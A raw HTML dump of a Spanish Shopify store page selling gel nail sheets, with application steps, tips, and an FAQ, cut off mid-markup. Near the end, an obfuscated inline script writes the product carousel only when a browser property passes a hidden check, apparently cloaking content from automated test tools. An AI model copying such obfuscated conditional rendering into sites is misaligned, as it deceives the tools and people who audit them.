          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-6-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_16_4ba933b5-adde-4cd7-9026-ecda02325bd5_591x700_crop_center.png?v=1694542641" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Preparar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_10_af762784-8db8-45ef-938d-a42c4544b50d_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Seleccionar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_11_2ca733dd-929c-448f-ae59-42f897482203_591x700_crop_center.png?v=1694542931" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_18_32dc0b9e-60f5-4744-a5d4-96d760d68016_591x700_crop_center.png?v=1694542881" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Curar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_17_2995c303-a8da-42af-acdc-fc811fbc136a_591x700_crop_center.png?v=1694542880" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Cortar y limar</h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_Mesa_de_trabajo_1_copia_14_f9d63904-193a-49b5-8dcf-a653ba685804_591x700_crop_center.png?v=1694542930" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Listo!</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27351763091720__xo_xo_carrousel_2_pcNq3j" class="shopify-section"><section id="xo-section--6Vi11n" class="xo-section xo-section--6Vi11n"><style>.xo-section--6Vi11n {background-color: #ffffff;}
    .xo-custom-1677867209059 { margin-top: -30px !important;margin-bottom: -20px !important; }.xo-custom-1677867209059:hover { font-size: 14px !important;font-weight: initial !important;text-decoration: initial !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important;
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1677870020101 { 
            transform: scale(1.5)rotate(0deg)translate(0px,1px)skew(0deg,0deg) !important;
            transform-origin: 50% 50% !important; 
          margin-top: -90px !important;margin-bottom: -60px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1694543821275 { margin-top: -49px !important;margin-bottom: -70px !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }.xo-custom-1666108979490 { text-align: center !important; }
    .xo-section--6Vi11n .xo-splide{padding:0 1px}
</style><div class="xo-container"><div class="xo-container"><div class="xo-row"><div class="xo-col-12"><div class="xo-m-item xo-m-heading xo-m-heading--01 xo-custom-1677870020101 xo-m-item--center" style="--max-width: 100%;"><h1 class="xo-m-heading__title xo-styles-h1-default xo-custom-1677867209059"></h1><div class="xo-m-heading__text xo-styles-text-default"><p>¿Cómo se quitan?</p></div></div></div></div></div><xo-carousel id="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" class=" xo-custom-1694543821275" aria-label="Slider" xo-loop="false" xo-name="8Y4sEgW010_2AwH4rQ6X-repeat-0-1-0" xo-type="slide" xo-per-view="6" xo-per-move="1" xo-gap="1" xo-rewind="true" xo-autoplay="0" xo-active-index="0" xo-autoheight="false" xo-breakpoints="{
        992: {
          perView: 4,
          perMove: 1,
        },
        768: {
          perView: 4,
          perMove: 1,
        },
        576: {
          perView: 2,
          perMove: 1,
        },
      }" xo-render-bullet="<span class='xo-carousel-bullet'><span></span></span>" xo-observed="6-1-true-2-false-5000-1-1-slide"><xo-carousel-inner><xo-carousel-list><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconos_Mesa_de_trabajo_1_copia_16_Mesa_de_trabajo_1_copia_16_9fb55f75-5443-4c60-8dab-5693ae8b6053_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Aplicar </h3></div></xo-carousel-slide><xo-carousel-slide class="xo-repeat__item" style=""><div class="xo-m-item xo-m-imagebox xo-m-imagebox-01 xo-custom-1666108979490"><div class="xo-m-imagebox__img xo-styles-1666108894267" style="position: relative;"><img src="https://cdn.shopify.com/s/files/1/0677/0514/3560/files/Nooves_iconografia_19_415db80d-8704-43aa-a13e-75dcbc13e251_591x700_crop_center.png?v=1694544037" alt=""></div><h3 class="xo-m-imagebox__heading xo-styles-h3-default">Retirar</h3></div></xo-carousel-slide></xo-carousel-list></xo-carousel-inner><div class="xo-carousel-nav xo-carousel-nav--1"><xo-carousel-prev class=" xo-styles-navigation-default"><button><span>Prev</span></button></xo-carousel-prev><xo-carousel-next class=" xo-styles-navigation-default"><button><span>Next</span></button></xo-carousel-next></div><xo-carousel-pagination class=" xo-styles-pagination-default"></xo-carousel-pagination></xo-carousel></div></section>
</div><div id="shopify-section-template--27351763091720__ff4f6748-18b1-4c64-8334-56e1f2696489" class="shopify-section shopify-section--bordered"><section class="Section Section--spacingNormal" id="section-template--27351763091720__ff4f6748-18b1-4c64-8334-56e1f2696489" style="margin-top: 0px ;" style="margin-bottom: -50px ;">
  <div class="Container" ><header  class="SectionHeader SectionHeader--center" ><h3 class="SectionHeader__SubHeading Heading u-h6">✨recomendaciones importantes✨</h3><h2 class="SectionHeader__Heading Heading u-h1">⚠CONSEJOS PREVIOS</h2></header><div class="Rte" style="text-align: center">
      <p>Las láminas de uña de gel están semicuradas al 60%, por lo que no deben exponerse a la luz directa del sol. Al igual que cualquier producto para uñas de gel, se recomienda mantener las láminas en su sobre mientras realizas tu manicura o pedicura. Esta precaución garantiza que las láminas conserven su adhesión y forma perfecta.
</p><p>Si se exponen al sol, las láminas se curarán antes de tiempo, quedarán blandas y perderán su capacidad de adherirse. Recuerda que una vez curadas correctamente, siempre deben quedar duras. En nuestra venta online de láminas de uña, también encontrarás pegatinas de uña y otros complementos que te ayudarán a conseguir un acabado profesional desde casa.
</p>
    </div>
  </div>
</section>

</div><section id="shopify-section-template--27351763091720__xo_preguntas_ryaJhG" class="shopify-section faq-section-wrapper"><section id="xo-section--Xr2x81" class="xo-section xo-section--Xr2x81"><style>.xo-section--Xr2x81 {background-color: #ffffff;}.xo-section.xo-section--Xr2x81 {padding-top: 30px;padding-bottom: 0px;}@media (min-width: 1200px) {.xo-section.xo-section--Xr2x81 {padding-top: -20px;padding-bottom: 1px;}}
    .xo-custom-1705951210770 { font-size: 18px !important;font-weight: 700 !important;text-decoration: none !important; }.xo-custom-1705954277433 { padding-right: -4px !important;padding-justify: -4px !important; }.xo-custom-1705953075997 { text-align: justify !important; }.xo-custom-1706079574104 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1706079517072 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1706079438777 { text-align: justify !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }.xo-custom-1705953075997 { text-align: center !important; }.xo-custom-1705953062813 { font-size: 14px !important;font-weight: 700 !important;text-decoration: initial !important;text-align: center !important; }
    
</style>

</section>






<section class="faq-section page-width">
  <div class="faq-container">
    
      <h2 class="faq-title">Preguntas Frecuentes</h2>
    
    
    
      <p class="faq-subtitle">Consulta las preguntas más comunes que hacen nuestras clientas sobre el uso de pegatinas de uña y la aplicación de uñas de gel. Resolvemos tus dudas al instante.</p>
    

    <div class="faq-accordion-wrapper">
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_Tzg7Ri">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_Tzg7Ri" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wdH4Jz">
                <h3 class="faq-question">¿Cuánto tiempo durará mi manicura?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wdH4Jz" aria-hidden="true">
                <div class="faq-answer">
                  <p>Nuestras <strong>láminas de uña</strong> de gel ofrecen una <strong>manicura</strong> impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.</p><p>Además, al combinarse con nuestras <strong>pegatinas de uña</strong> y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu <strong>pedicura</strong>.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_rxEyDq">
                <h3 class="faq-question">Tengo las uñas cortas o largas ¿puedo colocarme las láminas?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_rxEyDq" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus <strong>uñas de gel</strong> o naturales.</p><p>Para asegurar un mejor resultado en tu <strong>manicura</strong> o <strong>pedicura</strong>, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_e4mkUh">
                <h3 class="faq-question">¿Producen algún tipo de alergia?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_e4mkUh" aria-hidden="true">
                <div class="faq-answer">
                  <p>No, nuestras <strong>láminas de uña</strong> de gel están formuladas para minimizar reacciones. A diferencia de la <strong>manicura</strong> tradicional, son Hema-Free, sin TPO, veganas y cruelty free.</p><p>Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras <strong>pegatinas de uña</strong> sin riesgo alguno.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_YFcnLA">
                <h3 class="faq-question">¿Se pueden mojar?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_YFcnLA" aria-hidden="true">
                <div class="faq-answer">
                  <p>Sí, nuestras <strong>láminas de uña</strong> de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.</p><p>Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad.</p>
                </div>
              </div>
            </div>
        
      
        
            <div class="faq-item" >
              <button class="faq-accordion" aria-expanded="false" aria-controls="panel-faq_item_wiT3Xk">
                <h3 class="faq-question">¿Cómo evitar que las láminas se caigan fácilmente?</h3>
                <span class="faq-icon" aria-hidden="true"></span>
              </button>
              <div class="faq-panel" id="panel-faq_item_wiT3Xk" aria-hidden="true">
                <div class="faq-answer">
                  <p>Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las <strong>láminas de uña</strong>.</p><p>Evita aplicar sobre cutículas o piel. Recuerda que en nuestra <strong>venta online de láminas de uña</strong> puedes encontrar también accesorios y <strong>pegatinas de uña</strong> para completar tu look.</p>
                </div>
              </div>
            </div>
        
      
    </div>
  </div>
</section>

<style>
  .faq-section {
    padding: 0px 0 0px 0;
    background-color: #ffffff;
  }

  .faq-container {
    max-width: 1000px;
    margin: 0 auto;
    padding: 0 20px;
  }

  .faq-title {
    text-align: center;
    font-size: 30px;
    color: #003a5d;
    margin-bottom: 20px;
    font-weight: 600;
  }

  .faq-subtitle {
    text-align: center;
    font-size: 14px;
    color: #003a5d;
    margin-bottom: 40px;
    max-width: 600px;
    margin-left: auto;
    margin-right: auto;
  }

  .faq-accordion-wrapper {
    margin-top: 30px;
  }

  .faq-item {
    margin-bottom: 10px;
    border: 1px solid #e0e0e0;
    border-radius: 8px;
    overflow: hidden;
    transition: all 0.3s ease;
  }

  .faq-item:hover {
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.08);
  }

  .faq-accordion {
    background-color: #f8f8f8;
    color: #003a5d;
    cursor: pointer;
    padding: 20px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 16px;
    font-family: var(--font-heading-family);
    transition: all 0.4s ease;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
  }

  .faq-question {
    margin: 0;
    font-size: inherit;
    font-weight: 500;
    flex: 1;
    padding-right: 20px;
  }

  .faq-accordion:hover {
    background-color: #f0f0f0;
  }

  .faq-accordion.active {
    background-color: #e8e8e8;
    color: #000000;
  }

  .faq-icon {
    width: 24px;
    height: 24px;
    position: relative;
    flex-shrink: 0;
  }

  .faq-icon::before,
  .faq-icon::after {
    content: '';
    position: absolute;
    background-color: currentColor;
    transition: all 0.3s ease;
  }

  .faq-icon::before {
    width: 14px;
    height: 2px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-icon::after {
    width: 2px;
    height: 14px;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }

  .faq-accordion.active .faq-icon::after {
    transform: translate(-50%, -50%) rotate(90deg);
    opacity: 0;
  }

  .faq-panel {
    padding: 0;
    background-color: #ffffff;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease-out, padding 0.3s ease-out;
  }

  .faq-panel[aria-hidden="false"] {
    padding: 20px;
    max-height: 500px;
  }

  .faq-answer {
    color: #555555;
    font-size: 14px;
    line-height: 1.6;
  }

  .faq-answer p {
    margin-bottom: 10px;
  }

  .faq-answer p:last-child {
    margin-bottom: 0;
  }

  @media screen and (max-width: 768px) {
    .faq-title {
      font-size: calc(30px * 0.8);
    }

    .faq-accordion {
      padding: 15px;
    }

    .faq-question {
      font-size: calc(16px * 0.9);
    }

    .faq-panel[aria-hidden="false"] {
      padding: 15px;
    }
  }
</style>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    const accordions = document.querySelectorAll('.faq-accordion');
    
    accordions.forEach(function(accordion) {
      accordion.addEventListener('click', function() {
        const isActive = this.classList.contains('active');
        const panel = this.nextElementSibling;
        
        // Cerrar todos los demás acordeones si está habilitado
        
          accordions.forEach(function(otherAccordion) {
            if (otherAccordion !== accordion && otherAccordion.classList.contains('active')) {
              otherAccordion.classList.remove('active');
              otherAccordion.setAttribute('aria-expanded', 'false');
              const otherPanel = otherAccordion.nextElementSibling;
              otherPanel.setAttribute('aria-hidden', 'true');
            }
          });
        
        
        // Toggle del acordeón actual
        if (isActive) {
          this.classList.remove('active');
          this.setAttribute('aria-expanded', 'false');
          panel.setAttribute('aria-hidden', 'true');
        } else {
          this.classList.add('active');
          this.setAttribute('aria-expanded', 'true');
          panel.setAttribute('aria-hidden', 'false');
        }
      });
    });
  });
</script>

<!-- Schema.org FAQPage -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cuánto tiempo durará mi manicura?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Nuestras láminas de uña de gel ofrecen una manicura impecable que puede durar de 2 a 3 semanas. Su calidad y adhesión están pensadas para una duración superior.Además, al combinarse con nuestras pegatinas de uña y técnicas de aplicación adecuadas, puedes obtener resultados profesionales desde casa, incluso para tu pedicura."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "Tengo las uñas cortas o largas ¿puedo colocarme las láminas?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña se adaptan fácilmente a cualquier tamaño o forma. Puedes recortarlas según la medida de tus uñas de gel o naturales.Para asegurar un mejor resultado en tu manicura o pedicura, consulta nuestra guía de tallas. Las láminas son elásticas y ofrecen un acabado impecable."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Producen algún tipo de alergia?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "No, nuestras láminas de uña de gel están formuladas para minimizar reacciones. A diferencia de la manicura tradicional, son Hema-Free, sin TPO, veganas y cruelty free.Son una alternativa segura y confiable para cualquier tipo de uña. Además, puedes combinarlas con nuestras pegatinas de uña sin riesgo alguno."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Se pueden mojar?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Sí, nuestras láminas de uña de gel son resistentes al agua. Una vez aplicadas, pueden mojarse sin problema durante su vida útil.Solo recomendamos evitar el contacto con agua durante las primeras 2 horas tras la aplicación para asegurar una mayor adherencia y durabilidad."
          }
        },
      
    
      
        {
          "@type": "Question",
          "name": "¿Cómo evitar que las láminas se caigan fácilmente?",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "Una buena preparación es esencial. Limpia bien tus uñas, elimina restos de grasa y lima suavemente la superficie para favorecer la adherencia de las láminas de uña.Evita aplicar sobre cutículas o piel. Recuerda que en nuestra venta online de láminas de uña puedes encontrar también accesorios y pegatinas de uña para completar tu look."
          }
        }
      
    
  ]
}
</script>

</section><div id="shopify-section-template--27351763091720__73988ea3-7e6d-4326-afce-8b9d6d5e4efa" class="shopify-section shopify-section--bordered"><script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\n\n\n\u003csection class=\"Section Section--spacingNormal\" data-section-id=\"template--27351763091720__73988ea3-7e6d-4326-afce-8b9d6d5e4efa\" data-section-type=\"featured-collections\" data-settings='{\n  \"layout\": \"carousel\"\n}' style=\"margin-top: -30px;\" style=\"margin-bottom: -40px;\"\u003e\n  \u003cheader class=\"SectionHeader SectionHeader--center\" \u003e\n    \u003cdiv class=\"Container\"\u003e\u003ch2 class=\"SectionHeader__Heading Heading u-h1\"\u003e¿ SERÁS CAPAZ DE ELEGIR SÓLO UNA ?\u003c\/h2\u003e\u003cp class=\"ArticleItem__Excerpt\"\u003eTodas las Láminas\u003c\/p\u003e\u003c\/div\u003e\n  \u003c\/header\u003e\u003cdiv class=\"TabPanel\" id=\"block-template--17194069164296__73988ea3-7e6d-4326-afce-8b9d6d5e4efa-1678280362d00ea328-0\" aria-hidden=\"false\" role=\"tabpanel\" \u003e\n      \u003cdiv class=\"ProductListWrapper\"\u003e\u003cdiv class=\"ProductList ProductList--carousel Carousel\" data-flickity-config='{\n    \"prevNextButtons\": true,\n    \"pageDots\": false,\n    \"wrapAround\": false,\n    \"contain\": true,\n    \"cellAlign\": \"center\",\n    \"watchCSS\": true,\n    \"dragThreshold\": 8,\n    \"groupCells\": true,\n    \"arrowShape\": {\"x0\": 20, \"x1\": 60, \"y1\": 40, \"x2\": 60, \"y2\": 35, \"x3\": 25}\n  }'\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/laminas-de-gel-purple-town-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8181867970824\" style=\"max-width: 2048px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Purple_towmns_nooves_laminas_de_unas_2_{width}x.jpg?v=1769534818\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel - Purple Town - Nooves Nails\" data-media-id=\"64210851397896\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1PurpleTown_{width}x.jpg?v=1769534818\" data-widths=\"[200,400,600,700,800,900,1000,1200]\" data-sizes=\"auto\" alt=\"Láminas de Gel - Purple Town - Nooves Nails\" data-media-id=\"36246389096712\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/Purple_towmns_nooves_laminas_de_unas_2_600x.jpg?v=1769534818\" alt=\"Láminas de Gel - Purple Town - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/products\/LaminasdeGel-1PurpleTown_600x.jpg?v=1769534818\" alt=\"Láminas de Gel - Purple Town - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/laminas-de-gel-purple-town-nooves-nails\"\u003eLáminas de Gel - Purple Town - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8181867970824'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem \"\u003e\n  \u003cdiv class=\"ProductItem__Wrapper\"\u003e\u003ca href=\"\/products\/laminas-de-gel-michelle-nooves-nails\" class=\"ProductItem__ImageWrapper ProductItem__ImageWrapper--withAlternateImage\"\u003e\u003cdiv class=\"AspectRatio AspectRatio--square fordeer-badge\" fordeer-badge-id=\"Fordeer-8181866070280\" style=\"max-width: 1080px;  --aspect-ratio: 1.0\"\u003e\u003cimg class=\"ProductItem__Image ProductItem__Image--alternate Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_77d98ee7-af35-4d1b-a276-a5651b171e14_{width}x.jpg?v=1752061011\" data-widths=\"[200,300,400,600,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel - Michelle - Nooves Nails\" data-media-id=\"56722033312008\"\u003e\u003cimg class=\"ProductItem__Image Image--lazyLoad Image--fadeIn\" data-src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/2_997ff3c4-2332-43df-9ac6-6f70a3514526_{width}x.jpg?v=1752061011\" data-widths=\"[200,400,600,700,800,900,1000]\" data-sizes=\"auto\" alt=\"Láminas de Gel - Michelle - Nooves Nails\" data-media-id=\"56722033279240\"\u003e\n        \u003cspan class=\"Image__Loader\"\u003e\u003c\/span\u003e\n\n        \u003cnoscript\u003e\n          \u003cimg class=\"ProductItem__Image ProductItem__Image--alternate\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/3_77d98ee7-af35-4d1b-a276-a5651b171e14_600x.jpg?v=1752061011\" alt=\"Láminas de Gel - Michelle - Nooves Nails\"\u003e\n          \u003cimg class=\"ProductItem__Image\" src=\"\/\/www.noovesnails.com\/cdn\/shop\/files\/2_997ff3c4-2332-43df-9ac6-6f70a3514526_600x.jpg?v=1752061011\" alt=\"Láminas de Gel - Michelle - Nooves Nails\"\u003e\n        \u003c\/noscript\u003e\n      \u003c\/div\u003e\n    \u003c\/a\u003e\u003cdiv class=\"ProductItem__Info ProductItem__Info--center\"\u003e\u003ch2 class=\"ProductItem__Title Heading\"\u003e\n          \u003ca href=\"\/products\/laminas-de-gel-michelle-nooves-nails\"\u003eLáminas de Gel - Michelle - Nooves Nails\u003c\/a\u003e\n        \u003c\/h2\u003e\n\n  \n\n\n \n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='8181866070280'\ndata-template='product'\ndata-auto-install='false'\u003e\n  \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='4.93' data-number-of-reviews='242' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='4.93' tabindex='0' aria-label='4.93 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--on'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e 242 reviews \u003c\/span\u003e \u003c\/div\u003e\n\u003c\/div\u003e\n\n\n\n\n\n\n\u003cdiv class=\"ProductItem__PriceList  Heading\"\u003e\u003cspan class=\"ProductItem__Price Price Text--subdued\"\u003e12,95€\u003c\/span\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"Carousel__Cell\"\u003e\u003cdiv class=\"ProductItem 